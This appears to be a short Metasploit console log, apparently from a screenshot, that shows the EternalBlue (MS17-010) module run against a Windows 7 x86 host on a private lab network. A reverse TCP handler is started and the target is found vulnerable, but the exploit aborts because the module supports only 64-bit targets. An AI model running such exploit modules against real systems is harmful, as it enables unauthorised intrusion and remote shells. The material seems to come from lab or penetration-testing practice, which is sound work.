 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.182.135:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.182.135:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.182.135:445 - The target is vulnerable.
[-] 192.168.182.135:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.